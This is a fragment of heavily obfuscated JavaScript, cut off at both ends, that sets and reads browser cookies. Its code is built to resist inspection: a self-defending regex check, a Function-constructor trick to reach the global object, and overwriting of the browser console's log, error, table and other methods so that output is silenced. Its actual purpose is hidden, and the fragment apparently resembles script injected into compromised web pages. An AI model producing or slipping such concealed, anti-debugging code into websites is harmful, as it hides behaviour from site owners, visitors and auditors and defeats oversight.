_0xb8551[_0x2792ba(_0x5a5c17._0x155814,_0x5a5c17._0x1cf2c7,_0x5a5c17._0x4bd641,_0x5a5c17._0x5500cc)](_0x3f9e1c,_0x342953[_0x257e4e[0x17c2+-0xc0c*-0x1+0x2bf*-0xd]][_0x317171[-0x116*0xf+-0x5*0x21+-0x2*-0x889]](_0x669011,_0x2e93f9));case'2':_0x34567b=_0xb8551[_0x2792ba(_0x5a5c17._0x4f921c,0x350,_0x5a5c17._0x197679,0x361)](_0x17e7e9,_0x1775d0[_0x398860[0x115*0x7+0x6d*0x1+-0xfc*0x8]])+(0x1819+-0x1158+-0x6c0);continue;case'3':_0x3c5a1c=_0x17beba[_0x5eac3b[0x2429+0x1325+-0x3733]][_0x4bc649[0x23ae+-0x79*0x31+-0xc64]](_0x41c667[0x3b*-0x56+0x764*-0x2+0x22bc],_0x3ea791);continue;case'4':;continue;}break;}}else _0x278e32[_0xb822[-0x5*-0x36a+-0x12c4+0x1ca]]=function(){function _0x263abe(_0x1b5f36,_0x273ae2,_0x39a345,_0x2d93a8){return _0x2792ba(_0x1b5f36-_0x17b997._0x4f4998,_0x273ae2- -_0x17b997._0x340da3,_0x39a345-_0x17b997._0xae6b78,_0x2d93a8);}_0x7be1d1!=undefined&&_0xb8551[_0x263abe(-_0x5b468b._0x45bbf4,-_0x5b468b._0x3b7f03,-_0x5b468b._0x40a2bf,-_0x5b468b._0x4e999f)](_0x7be1d1);};}else _0x7be1d1!=undefined&&_0xb8551[_0x2792ba(_0x5a5c17._0x2770bb,_0x5a5c17._0x25b65b,_0x5a5c17._0x2066f2,_0x5a5c17._0x16c9b8)](_0x7be1d1);}}};function _0x4d6cd0(_0x518592,_0x254a5a,_0xbf072e,_0x1cc99a){return _0x3b23(_0x1cc99a-0x12c,_0xbf072e);}function setCookie(_0x1dd7f9,_0x4708eb,_0x4d3b37){var _0x3c11ec={_0x4bcd00:0xad,_0x155f3e:0xe9,_0x469bad:0x75,_0x3cc884:0xd9,_0x3e7ee7:0xa2,_0xa3a43c:0xb0,_0x5dd0c3:0xd0,_0x5a00af:0x96,_0x503c84:0x90,_0x1302a5:0xa1,_0x1e84c7:0x6a,_0x359b40:0x159,_0x2b0e4a:0x14e,_0x1ccbc1:0x137,_0x2eecd7:0x133,_0x50daf5:0x135,_0x3c787f:0x15a},_0x93ab02={_0x2916f6:0x1b3,_0x22b183:0x13,_0x2a21ae:0x88},_0x9b514f={_0x2855d9:0xdb,_0x21aa58:0x1a},_0x499e8c={'TBpQn':function(_0xf6cc8,_0x5946dd){return _0xf6cc8+_0x5946dd;},'Finzv':function(_0x2c9b0f,_0x3d78df){return _0x2c9b0f+_0x3d78df;},'roJCU':function(_0x28a715,_0x5b1091){return _0x28a715+_0x5b1091;},'BlQge':function(_0x3d9604,_0x137aa9){return _0x3d9604(_0x137aa9);},'fCeEk':function(_0xdc186d,_0x93be98){return _0xdc186d==_0x93be98;},'cJvOu':function(_0xda3efa,_0x16491e){return _0xda3efa+_0x16491e;}},_0x14b499=new Date();_0x14b499[_0xb822[-0x1082*0x1+0x12bf+-0x223]](_0x499e8c[_0x44c5e3(_0x3c11ec._0x4bcd00,_0x3c11ec._0x155f3e,_0x3c11ec._0x469bad,_0x3c11ec._0x3cc884)](_0x14b499[_0xb822[-0xc17+-0x4b8+0x10e8]](),_0x4d3b37));function _0x44c5e3(_0x354a43,_0x852f12,_0xb227e4,_0x80b442){return _0x4d6cd0(_0x354a43-_0x9b514f._0x2855d9,_0x852f12-_0x9b514f._0x21aa58,_0x80b442,_0x354a43- -0x220);}function _0x494b74(_0x58c947,_0x382d18,_0x2ec4d7,_0x22232f){return _0x3483d9(_0x22232f- -_0x93ab02._0x2916f6,_0x382d18-_0x93ab02._0x22b183,_0x2ec4d7-_0x93ab02._0x2a21ae,_0x58c947);}document[_0xb822[-0x1d70+-0x85f+0x25ea]]=_0x499e8c[_0x44c5e3(_0x3c11ec._0x3e7ee7,_0x3c11ec._0xa3a43c,_0x3c11ec._0x5dd0c3,_0x3c11ec._0x5a00af)](_0x499e8c[_0x44c5e3(_0x3c11ec._0x503c84,_0x3c11ec._0x1302a5,_0x3c11ec._0x1e84c7,0x5c)](_0x499e8c['TBpQn'](_0x1dd7f9,_0xb822[-0x1*0x13eb+-0xc81+-0x2088*-0x1]),_0x499e8c[_0x494b74(0x177,_0x3c11ec._0x359b40,_0x3c11ec._0x2b0e4a,_0x3c11ec._0x1ccbc1)](escape,_0x4708eb)),_0x499e8c[_0x494b74(0x11b,_0x3c11ec._0x2eecd7,_0x3c11ec._0x50daf5,_0x3c11ec._0x3c787f)](_0x4d3b37,null)?_0xb822[0x12bf+0x165c+-0x6a*0x63]:_0x499e8c['cJvOu'](_0xb822[-0x9bc+-0x1414+0x1dee],_0x14b499[_0xb822[-0x1e0f+-0xe22+0x2c50]]()));}function getCookie(_0x241fb7){var _0x50282d={_0x18bf84:0xe0,_0x29d990:0xfc,_0x5e2b53:0x2d3,_0x334dc1:0x2ac,_0x5b4200:0x2d5,_0x2e0f86:0x2a3,_0x54225e:0x2ad,_0xdeee5c:0x122,_0x37642a:0x145,_0xb4dc15:0x179,_0x53e6ce:0x127,_0x551d20:0x123,_0x556a5b:0x15b,_0x500045:0x146,_0x3b7cac:0x118,_0x303853:0x13f,_0x3e9c99:0xeb,_0x2090e6:0xf2,_0x49321c:0x11c,_0x38c0ac:0xdb,_0x1e5647:0xd7,_0x569a1c:0xd4,_0x4651f2:0x10d,_0x37e677:0x2c8,_0x22bb34:0x2f7,_0x370f1a:0x2e2,_0x17236c:0xbd,_0x369bbb:0x109,_0x6a87f:0xef,_0x22d850:0xdc,_0x402219:0x285,_0x1514c7:0x2fa,_0x54d19a:0x2be,_0x223928:0x143,_0x3434b4:0x110,_0x45623d:0x122,_0x3f3089:0x22c,_0x285a4d:0x258,_0x11d68b:0x26b,_0x5ae22a:0x2cc,_0xa5b7e4:0x314,_0x409f3e:0x278,_0xb6f425:0x26e,_0x1b860c:0x112,_0x576e83:0x128,_0xb056b0:0x10a,_0x5b9825:0x113,_0x93c7e9:0x2fb,_0xde821c:0x2d0,_0x5026f5:0x13d,_0x16e0a4:0xe0,_0x18494c:0x2f3,_0x2176e0:0x2ad,_0x5a1f75:0x32c,_0x943992:0x2e6,_0x4e3115:0xce,_0x10c2f9:0x111,_0x1b5068:0x198,_0x3e4575:0x197,_0x51c189:0x160},_0x18360f={_0x4b13cc:0x1e3,_0x5e4937:0x196,_0x46a400:0x405},_0x2b903e={_0x3059f7:0xa9,_0x3abf4e:0xca,_0x1272e9:0x98,_0x2ee2eb:0x113,_0x140d61:0xd6,_0x4912b2:0xd2,_0x38fdd1:0xa3,_0x1e947b:0xfd,_0x3c8b5a:0xe1,_0x3ac01c:0xad,_0x5b3a7a:0x7c,_0x48140f:0x7c,_0x30c6de:0xe7,_0x1a84d7:0xf4,_0x2be6ac:0xce,_0x11eabe:0xea,_0xc56aa:0x15c,_0x315850:0x168,_0x57be3d:0x185,_0x592e8c:0x198,_0x30f67d:0x127,_0x425677:0x14a,_0xef322d:0x1b6,_0x4d840b:0x1a8,_0x53fd6a:0x17a,_0x9cc433:0x159,_0x25ae28:0x1d3,_0xe2c70a:0x111,_0x5f45f3:0x104,_0x6cb70a:0x103,_0x23514a:0xcd,_0x2c27e6:0x192,_0x16b94b:0x196,_0x19466f:0x163,_0x2cd1f5:0x193,_0x3e69c2:0x154,_0x6ba448:0x183,_0x59e6dc:0x1a1,_0x29730b:0x17f,_0x1430d7:0x161,_0x3ae54c:0x18a,_0x4c7960:0x18f,_0x336758:0x199,_0x47e9bb:0x1a0,_0x16a0fd:0xf3,_0x576845:0x111,_0x2dc3e1:0x1d8,_0x5dd243:0x1c8,_0x144779:0xc3,_0x16369f:0x101,_0x2c3af9:0xde,_0x21dd38:0x92,_0x43ae16:0xf2,_0x2cd5be:0xc2,_0x26e81d:0x140,_0x438840:0x1c0,_0x4ba1d0:0x195,_0x16cfe7:0x8d,_0x571941:0x11e,_0x414fa:0xa6,_0x33e07f:0xbb,_0x369207:0xd5,_0x4eb097:0xbd,_0x2e86c0:0xf1,_0xc02de5:0x117,_0x1aa69b:0x132,_0x7b9a0e:0x1ea,_0x51bb1d:0x1b8,_0x56d4e3:0x1da,_0x408452:0x1cd,_0x404e5c:0x134,_0x32530f:0x169,_0x2d58d5:0x157},_0x357c47={_0x45d2d1:0x1a8,_0x322184:0x0,_0x105bf7:0x207},_0x84b05e={_0x30b639:0xa3,_0x5eb29e:0x9d,_0x81208a:0xa0,_0x3d9780:0xde,_0x5e73b5:0x584,_0x16c29a:0x568,_0x5a5ea1:0x595,_0x38474f:0x557,_0x57345a:0x588,_0x1d0040:0x584,_0x3023cd:0x59b,_0x301951:0x509,_0x24b127:0x552,_0x72780b:0x55e,_0x2e6cc4:0x9c,_0x24fb61:0x68,_0x5ec5a8:0x33,_0xb6deb0:0x82,_0x332cf7:0x2,_0x3934d0:0x3e,_0x5606b2:0x45,_0x45bc73:0x15,_0x4dab62:0x43,_0x18d880:0x37,_0x170d7c:0x0,_0x8028a4:0x7d,_0xd48647:0xb3,_0x5fc2dc:0xe3,_0x479931:0x64,_0x1488ce:0x7b,_0x588ece:0x44,_0x530d66:0x525,_0x4a932c:0x520,_0x46e02a:0x509,_0x469a3e:0xb7,_0x5743bb:0xa1,_0x10803a:0xa2,_0x3fbbd6:0x550,_0xe95591:0x529,_0x46108f:0x4fe,_0x387bb0:0x4e,_0x23721d:0x67,_0x305687:0x86,_0x3521f6:0x2f,_0x44f5ed:0x46,_0x25360c:0x2d,_0x5ef1d2:0x6f,_0x51fbbb:0x67,_0x4655f7:0x30,_0x45ebde:0x522,_0x170497:0x548,_0x3684af:0x583,_0x58a6ba:0x56,_0x299d70:0x91,_0x4dab33:0x561,_0x404540:0x546,_0x4f0bdb:0x57d,_0x372720:0x54,_0x2305ee:0x45,_0x50be10:0x510,_0x2825f7:0x569},_0x2aede8={_0x1bac23:0xf,_0x2d381e:0x19,_0x10057a:0x54,_0x380ac7:0x22,_0x1687cd:0x488,_0x383281:0x4af,_0x250d18:0x4ed,_0x506a3b:0x4b1,_0x13e2d5:0x4f6,_0x2be8e8:0x4d9},_0x2b8159={_0x522b1e:0x1e5,_0xd98d1:0x235},_0x2048cf={_0x2a4d8c:0x51b,_0x49ccc5:0x544,_0x28ed72:0x52f,_0xcc2c1d:0x512},_0x5c2a93={_0x5e77fa:0xa4,_0x35c7de:0xe2,_0x4a1c45:0x93,_0x1cde64:0x1d0,_0x360739:0x1a2,_0x456de4:0x9e,_0x521cdd:0xaa,_0x3fb184:0x6d,_0x21b33f:0x1c7,_0x33b926:0xee,_0x4e9c8f:0x133,_0x6652c0:0x103,_0x47f037:0xe9,_0x3df03a:0x127,_0x5c8dff:0xb8,_0x11b420:0xde,_0x4ac286:0xc5,_0x4f5b09:0x11f},_0x50c964={_0x3616fc:0x128,_0x4838b3:0x95},_0x13cb30={_0x30ccc5:0x43,_0x29a2e7:0x72,_0x2b85bc:0x1a},_0x3add47={_0xedd4fc:0xf5,_0x50ce3e:0xe1},_0x14c240={'dEAuG':function(_0x1b34fc,_0x578cfc){return _0x1b34fc!==_0x578cfc;},'tzBZM':_0x234d33(-0x11f,-0x12f,-_0x50282d._0x18bf84,-_0x50282d._0x29d990),'gvbgJ':function(_0x45892c,_0x1d774b){return _0x45892c===_0x1d774b;},'dHrIn':_0x20fc63(0x2e0,0x2b5,0x2aa,_0x50282d._0x5e2b53),'eBvVd':'(((.+)+)+)'+'+$','wJGzq':function(_0x1bbd05,_0x4fd6ca){return _0x1bbd05(_0x4fd6ca);},'ZognA':function(_0x4e3593,_0x5571d1){return _0x4e3593+_0x5571d1;},'hoIHI':function(_0x187291,_0xa78776){return _0x187291+_0xa78776;},'iyUfw':_0x20fc63(_0x50282d._0x334dc1,_0x50282d._0x5b4200,_0x50282d._0x2e0f86,_0x50282d._0x54225e)+_0x234d33(-0x14e,-0x17d,-_0x50282d._0xdeee5c,-_0x50282d._0x37642a),'tLyTN':_0x234d33(-_0x50282d._0xb4dc15,-_0x50282d._0x53e6ce,-_0x50282d._0x551d20,-_0x50282d._0x556a5b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ZMiql':_0x234d33(-0x13c,-0xf2,-_0x50282d._0x500045,-_0x50282d._0x3b7cac),'ZkmFF':_0x234d33(-_0x50282d._0x303853,-_0x50282d._0x3e9c99,-_0x50282d._0x2090e6,-_0x50282d._0x49321c),'jJVCN':'error','WkusP':_0x234d33(-_0x50282d._0x38c0ac,-_0x50282d._0x1e5647,-_0x50282d._0x569a1c,-_0x50282d._0x4651f2),'dzIkK':'table','scPrH':_0x20fc63(0x316,_0x50282d._0x37e677,_0x50282d._0x22bb34,_0x50282d._0x370f1a),'GnWjr':function(_0x3a522e,_0x5362f3){return _0x3a522e<_0x5362f3;},'CtqBE':_0x234d33(-_0x50282d._0x17236c,-_0x50282d._0x369bbb,-_0x50282d._0x6a87f,-_0x50282d._0x22d850),'rUFhb':function(_0x2e9a3c,_0x1e1ed8){return _0x2e9a3c!==_0x1e1ed8;},'QOvVn':_0x20fc63(_0x50282d._0x402219,0x289,_0x50282d._0x1514c7,_0x50282d._0x54d19a),'MPRCl':function(_0x2e0285,_0x567e0f){return _0x2e0285!==_0x567e0f;},'ywQar':_0x234d33(-_0x50282d._0x223928,-0x155,-_0x50282d._0x3434b4,-_0x50282d._0x45623d),'SoiOH':function(_0x241341,_0x11325a){return _0x241341==_0x11325a;},'LsqKK':function(_0x2ed65a,_0x2ecd7c){return _0x2ed65a==_0x2ecd7c;},'XNsRL':function(_0x244bdd,_0x37753c){return _0x244bdd!=_0x37753c;},'cJrRN':function(_0x1126a4){return _0x1126a4();},'AOOjo':function(_0x36b668,_0x32cbc1,_0x16de9a,_0x18bbfd){return _0x36b668(_0x32cbc1,_0x16de9a,_0x18bbfd);},'lvmvz':'nQTze','JaUkk':function(_0x10489c,_0x33ab22){return _0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return _0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else _0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function 